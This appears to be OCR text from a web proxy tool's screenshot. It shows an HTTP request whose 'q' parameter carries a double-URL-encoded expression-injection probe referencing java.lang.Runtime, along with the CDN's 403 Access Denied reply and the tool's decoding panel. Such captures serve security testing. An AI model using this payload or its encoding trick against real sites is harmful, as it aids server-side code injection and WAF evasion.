 Request
Pretty Raw Hex
\n
q=
test%2522***%24%7bT(java.lang.Runtime)%7d***&sbn=&sbtg=&sip= HTTP/1.1
2
3 Connection: close
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not;A=Brand";v="99", "Chromium";v="106"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
18
19
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 403 Forbidden
2 Server: AkamaiGHost
3 Mime-Version: 1.0
4 Content-Type: text/html
5 Content-Length: 331
6 Expires: Sun, 23 Oct 2022 12:45:50 GMT
7 Cache-Control: max-age=0, no-cache, no-store
8 Pragma: no-cache
9 Date: Sun, 23 Oct 2022 12:45:50 GMT
10 Connection: close
11 Server-Timing: cdn-cache; desc=HIT
12 Server-Timing: edge; dur=1
13 X-Sapient: 200
14 X-Sapient: 100
15
16 <HTML>
<HEAD>
17 <TITLE>
Access Denied
</TITLE>
18 </HEAD>
<BODY>
19 <H1>
Access Denied
</H1>
20
21 You don't have permission to access
on this server.<P>
22 Reference&#32;&#35;18&#46;a7272417&#46;1666529150&#46;aeed478
23 </BODY>
24 </HTML>
25
Inspector
Back
Query parameter
Name
q
Value
test%2522***%24%7bT(java.lang.Runtime)%7
d***
Decoded from: URL encoding
test%22***${T(java.lang.Runtime)}***
Decoded from: URL encoding
test"***${T(java.lang.Runtime)}***